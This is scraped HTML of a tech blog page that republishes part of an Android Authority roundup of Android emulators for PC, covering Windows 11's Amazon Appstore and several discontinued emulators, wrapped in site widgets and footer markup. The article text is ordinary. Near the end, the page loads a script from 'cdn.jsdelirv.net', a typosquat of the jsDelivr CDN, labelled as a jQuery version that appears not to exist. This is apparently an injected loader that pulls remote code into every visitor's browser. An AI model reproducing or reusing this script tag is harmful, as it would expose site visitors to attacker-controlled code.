https://www.androidauthority.com/wp-content/uploads/2022/09/Amazon-Appstore-Windows-11-64w-36h.jpg.webp 64w, https://www.androidauthority.com/wp-content/uploads/2022/09/Amazon-Appstore-Windows-11-712w-400h.jpg.webp 712w, https://www.androidauthority.com/wp-content/uploads/2022/09/Amazon-Appstore-Windows-11-1000w-563h.jpg.webp 1000w, https://www.androidauthority.com/wp-content/uploads/2022/09/Amazon-Appstore-Windows-11-792w-446h.jpg.webp 792w, https://www.androidauthority.com/wp-content/uploads/2022/09/Amazon-Appstore-Windows-11-1280w-720h.jpg.webp 1280w, https://www.androidauthority.com/wp-content/uploads/2022/09/Amazon-Appstore-Windows-11-840w-472h.jpg.webp 840w, https://www.androidauthority.com/wp-content/uploads/2022/09/Amazon-Appstore-Windows-11-1340w-754h.jpg.webp 1340w, https://www.androidauthority.com/wp-content/uploads/2022/09/Amazon-Appstore-Windows-11-770w-433h.jpg.webp 770w, https://www.androidauthority.com/wp-content/uploads/2022/09/Amazon-Appstore-Windows-11-356w-200h.jpg.webp 356w, https://www.androidauthority.com/wp-content/uploads/2022/09/Amazon-Appstore-Windows-11-675w-380h.jpg.webp 675w" type="image/webp"/><img class="-_-mf" decoding="async" loading="lazy" sizes="(min-width: 64rem) 51.25rem, 80vw" title="Amazon Appstore Windows 11" srcset="https://www.androidauthority.com/wp-content/uploads/2022/09/Amazon-Appstore-Windows-11.jpg 1920w, https://www.androidauthority.com/wp-content/uploads/2022/09/Amazon-Appstore-Windows-11-300w-170h.jpg 300w, https://www.androidauthority.com/wp-content/uploads/2022/09/Amazon-Appstore-Windows-11-1200w-675h.jpg 1200w, https://www.androidauthority.com/wp-content/uploads/2022/09/Amazon-Appstore-Windows-11-768w-432h.jpg 768w, https://www.androidauthority.com/wp-content/uploads/2022/09/Amazon-Appstore-Windows-11-1536w-864h.jpg 1536w, https://www.androidauthority.com/wp-content/uploads/2022/09/Amazon-Appstore-Windows-11-16w-9h.jpg 16w, https://www.androidauthority.com/wp-content/uploads/2022/09/Amazon-Appstore-Windows-11-32w-18h.jpg 32w, https://www.androidauthority.com/wp-content/uploads/2022/09/Amazon-Appstore-Windows-11-28w-16h.jpg 28w, https://www.androidauthority.com/wp-content/uploads/2022/09/Amazon-Appstore-Windows-11-56w-32h.jpg 56w, https://www.androidauthority.com/wp-content/uploads/2022/09/Amazon-Appstore-Windows-11-64w-36h.jpg 64w, https://www.androidauthority.com/wp-content/uploads/2022/09/Amazon-Appstore-Windows-11-712w-400h.jpg 712w, https://www.androidauthority.com/wp-content/uploads/2022/09/Amazon-Appstore-Windows-11-1000w-563h.jpg 1000w, https://www.androidauthority.com/wp-content/uploads/2022/09/Amazon-Appstore-Windows-11-792w-446h.jpg 792w, https://www.androidauthority.com/wp-content/uploads/2022/09/Amazon-Appstore-Windows-11-1280w-720h.jpg 1280w, https://www.androidauthority.com/wp-content/uploads/2022/09/Amazon-Appstore-Windows-11-840w-472h.jpg 840w, https://www.androidauthority.com/wp-content/uploads/2022/09/Amazon-Appstore-Windows-11-1340w-754h.jpg 1340w, https://www.androidauthority.com/wp-content/uploads/2022/09/Amazon-Appstore-Windows-11-770w-433h.jpg 770w, https://www.androidauthority.com/wp-content/uploads/2022/09/Amazon-Appstore-Windows-11-356w-200h.jpg 356w, https://www.androidauthority.com/wp-content/uploads/2022/09/Amazon-Appstore-Windows-11-675w-380h.jpg 675w" alt="Amazon Appstore Windows 11" src="https://www.androidauthority.com/wp-content/uploads/2022/09/Amazon-Appstore-Windows-11.jpg"/></p>
<p>Joe Hindy / Android Authority</p>
<p>One of the biggest features of Windows 11 is its ability to run Android apps. It uses virtualization like all of the other solutions on this list, but Microsoft includes the tools for it natively in Windows 11’s settings. All you have to do is go to the Microsoft Store, download the Amazon Appstore, and Windows 11 will pop up a tutorial to help you with the rest.</p>
<p>Amazon’s Appstore is a decent place to get apps, but it doesn’t hold a candle to Google Play. You can still get some popular stuff here and there, along with many popular apps. They all worked just fine in our testing, but we believe functionality will improve over time. The best part about this is that it doesn’t require any weird installations or downloads. You simply download the Amazon Appstore, open it, and run your apps.</p>
<p>There is a method to install Google Play, but it does require a bit of know-how. It’s also not very stable right now, so we recommend waiting. Google Play should be easier and more available as time goes on because Google is working on support for Windows 11 as we speak.</p>
<p>If we missed any of the best Android emulators for PC, tell us about them in the comments! You can also click here to check out our latest Android app and game lists! Here are what happened to some old classics from the list:</p>
<h3><span class="ez-toc-section" id="Former_entrants_on_the_list_and_what_happened_to_them"></span>Former entrants on the list and what happened to them:<span class="ez-toc-section-end"></span></h3>
<ul>
<li>Leapdroid was purchased by Google and no longer operates.</li>
<li><a target="_blank" href="https://ami.com/en/tech-blog/farewell-amiduos/" rel="noopener">AMIDuOS closed its doors officially on March 7th, 2018</a>. You can still try it out, but you have to <a target="_blank" href="https://www.reddit.com/r/amiduos/" rel="noopener">browse the official subreddit</a> for download links.</li>
<li>Andy began using some seriously not great development tactics,<a target="_blank" href="https://betanews.com/2018/06/18/andy-os-bitcoin-miner/" rel="noopener"> including suspected crypto mining</a> without user permission. This one is especially disappointing because it used to be quite good. In any case, don’t use it.</li>
<li><a target="_blank" href="https://droid4x.en.uptodown.com/windows" rel="noopener">Droid4x used to be one of the best options</a>, and its later builds are still available. However, it is no longer actively updated, so we removed it from the list.</li>
<li>KoPlayer was an outstanding Android emulator for gamers. However, the <a target="_blank" href="http://koplayer.com/" rel="noopener">website appears to be down</a> as of the time of this writing. It has been quite some time since the site went down, so we assume development has ceased.</li>
<li><a target="_blank" href="http://andauth.co/JXtdop" rel="noopener">YouWave</a>, a once-popular option, seems to have been discontinued. The official website is down, and the only downloads you can find are from third-party sites.</li>
<li>Phoenix OS was entirely discontinued. It declined in quality quite dramatically before the end, so we should’ve taken it off of our list sooner. In any case, you can still find downloads for it, but we don’t recommend them.</li>
<li><a target="_blank" href="https://en.wikipedia.org/wiki/Remix_OS" rel="noopener">Remix OS was discontinued</a> in 2017. It was one of our favorite options while it was available. Phoenix OS was also based on Remix OS. Bliss OS is the best alternative to both of them.</li>
<li>Most of the rest simply haven’t been updated or in active development in years and don’t really work well anymore with newer operating systems and hardware. If we missed any, let us know in the comments.</li>
</ul>
<p><strong>Thank you for reading. Try these out too:</strong></p>
<p>Comments<br />
<br />Source by <a href="https://www.androidauthority.com/best-android-emulators-for-pc-655308/">www.androidauthority.com</a></p>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_12774_3_692f400dd1f99   " data-unique="jnews_module_12774_3_692f400dd1f99">
					<div class="jeg_block_heading jeg_block_heading_9 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/11/the-backbone-mobile-game-controller-is-now-available-for-android-devices/" aria-label="Read article: The Backbone mobile game controller is now available for Android devices"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="The Backbone mobile game controller is now available for Android devices" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2022/11/The-Backbone-mobile-game-controller-is-now-available-for-Android-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/11/The-Backbone-mobile-game-controller-is-now-available-for-Android-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2022/11/The-Backbone-mobile-game-controller-is-now-available-for-Android-300x149.jpg 300w, https://geekyinsider.com/wp-content/uploads/2022/11/The-Backbone-mobile-game-controller-is-now-available-for-Android-1024x509.jpg 1024w, https://geekyinsider.com/wp-content/uploads/2022/11/The-Backbone-mobile-game-controller-is-now-available-for-Android-768x382.jpg 768w, https://geekyinsider.com/wp-content/uploads/2022/11/The-Backbone-mobile-game-controller-is-now-available-for-Android-1536x763.jpg 1536w, https://geekyinsider.com/wp-content/uploads/2022/11/The-Backbone-mobile-game-controller-is-now-available-for-Android-750x373.jpg 750w, https://geekyinsider.com/wp-content/uploads/2022/11/The-Backbone-mobile-game-controller-is-now-available-for-Android-1140x567.jpg 1140w, https://geekyinsider.com/wp-content/uploads/2022/11/The-Backbone-mobile-game-controller-is-now-available-for-Android.jpg 2000w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/android/" class="category-android">Android</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/11/the-backbone-mobile-game-controller-is-now-available-for-android-devices/">The Backbone mobile game controller is now available for Android devices</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/11/the-backbone-mobile-game-controller-is-now-available-for-android-devices/" ><i class="fa fa-clock-o"></i> November 17, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/11/android-auto-beta-program-lets-more-people-to-sign-up-and-try-the-redesign/" aria-label="Read article: Android Auto beta program lets more people to sign up and try the redesign"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="New Android Auto Example 2022 2" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2022/11/Android-Auto-beta-program-lets-more-people-to-sign-up-360x180.png" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/11/Android-Auto-beta-program-lets-more-people-to-sign-up-360x180.png 360w, https://geekyinsider.com/wp-content/uploads/2022/11/Android-Auto-beta-program-lets-more-people-to-sign-up-750x375.png 750w, https://geekyinsider.com/wp-content/uploads/2022/11/Android-Auto-beta-program-lets-more-people-to-sign-up-1140x570.png 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/android/" class="category-android">Android</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/11/android-auto-beta-program-lets-more-people-to-sign-up-and-try-the-redesign/">Android Auto beta program lets more people to sign up and try the redesign</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/11/android-auto-beta-program-lets-more-people-to-sign-up-and-try-the-redesign/" ><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/11/backbone-launches-a-mobile-gamepad-for-android-phones-review-geek/" aria-label="Read article: Backbone Launches a Mobile Gamepad for Android Phones – Review Geek"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="The Backbone One paired with an Android phone." decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2022/11/Backbone-Launches-a-Mobile-Gamepad-for-Android-Phones-–-Review-360x180.png" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/11/Backbone-Launches-a-Mobile-Gamepad-for-Android-Phones-–-Review-360x180.png 360w, https://geekyinsider.com/wp-content/uploads/2022/11/Backbone-Launches-a-Mobile-Gamepad-for-Android-Phones-–-Review-750x375.png 750w, https://geekyinsider.com/wp-content/uploads/2022/11/Backbone-Launches-a-Mobile-Gamepad-for-Android-Phones-–-Review-1140x570.png 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/android/" class="category-android">Android</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/11/backbone-launches-a-mobile-gamepad-for-android-phones-review-geek/">Backbone Launches a Mobile Gamepad for Android Phones – Review Geek</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/11/backbone-launches-a-mobile-gamepad-for-android-phones-review-geek/" ><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/11/google-to-pay-us391-million-for-misleading-android-users-on-location-tracking/" aria-label="Read article: Google to pay US$391 million for misleading Android users on location tracking"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Google to pay US$391 million for misleading Android users on location tracking" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2022/11/Google-to-pay-US391-million-for-misleading-Android-users-on-360x180.png" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/11/Google-to-pay-US391-million-for-misleading-Android-users-on-360x180.png 360w, https://geekyinsider.com/wp-content/uploads/2022/11/Google-to-pay-US391-million-for-misleading-Android-users-on-750x375.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/android/" class="category-android">Android</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/11/google-to-pay-us391-million-for-misleading-android-users-on-location-tracking/">Google to pay US$391 million for misleading Android users on location tracking</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/11/google-to-pay-us391-million-for-misleading-android-users-on-location-tracking/" ><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_12774_3_692f400dd1f99 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_9","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"4","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":12774,"include_category":"75","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_9"};</script>
				</div></div><div class='jnews-autoload-splitter'  data-url="https://geekyinsider.com/2022/10/the-best-android-emulators-for-pc-and-mac-of-2022/" data-title="The best Android emulators for PC and Mac of 2022" data-id="12774"  data-prev="https://geekyinsider.com/2022/10/pc-gamers-are-warming-up-to-windows-11-steam-survey-reveals/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_12774_4_692f400dd378d   " data-unique="jnews_module_12774_4_692f400dd378d">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recommended<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/11/twitter-will-no-longer-shame-android-promoters-who-love-iphone/" aria-label="Read article: Twitter will no longer shame Android promoters who love iPhone"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Twitter will no longer shame Android promoters who love iPhone" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/11/Twitter-will-no-longer-shame-Android-promoters-who-love-iPhone-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/11/Twitter-will-no-longer-shame-Android-promoters-who-love-iPhone-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/11/Twitter-will-no-longer-shame-Android-promoters-who-love-iPhone-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2022/11/Twitter-will-no-longer-shame-Android-promoters-who-love-iPhone-750x536.jpg 750w, https://geekyinsider.com/wp-content/uploads/2022/11/Twitter-will-no-longer-shame-Android-promoters-who-love-iPhone-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/11/twitter-will-no-longer-shame-android-promoters-who-love-iphone/">Twitter will no longer shame Android promoters who love iPhone</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/11/twitter-will-no-longer-shame-android-promoters-who-love-iphone/" ><i class="fa fa-clock-o"></i> November 15, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/07/nothing-launches-phone1-from-london/" aria-label="Read article: Nothing Launches Phone(1) from London"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Nothing Launches Phone(1) from London" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/07/Nothing-Launches-Phone1-from-London-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/07/Nothing-Launches-Phone1-from-London-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/07/Nothing-Launches-Phone1-from-London-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2022/07/Nothing-Launches-Phone1-from-London-740x536.jpg 740w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/07/nothing-launches-phone1-from-london/">Nothing Launches Phone(1) from London</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/07/nothing-launches-phone1-from-london/" ><i class="fa fa-clock-o"></i> July 13, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_12774_4_692f400dd378d = {"header_icon":"","first_title":"Recommended","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"17730,17674,17671,17633,17570,17522","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-2"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_12774_5_692f400dd5438   " data-unique="jnews_module_12774_5_692f400dd5438">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Trending<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class='jeg_empty_module'>No Content Available</div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_12774_5_692f400dd5438 = {"header_icon":"","first_title":"Trending","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"5","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"17730,17674,17671,17633,17570,17522,17498,2924","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"popular_post_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-12774 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_4 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-9 footer_column">
                            <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul>                        </div>
                        <div class="col-md-3 footer_column footer_right">
                            <div class="footer-text">
                                Contact us for submission queries. <strong>editor[at]geekyinsider.com.</strong>                            </div>
                        </div>
                    </div>

                                        
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews-child\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Fthe-best-android-emulators-for-pc-and-mac-of-2022%2F" data-image-url="" data-title="The%20best%20Android%20emulators%20for%20PC%20and%20Mac%20of%202022" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Fthe-best-android-emulators-for-pc-and-mac-of-2022%2F" data-image-url="" data-title="The%20best%20Android%20emulators%20for%20PC%20and%20Mac%20of%202022%20via%20%40%40jegtheme" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
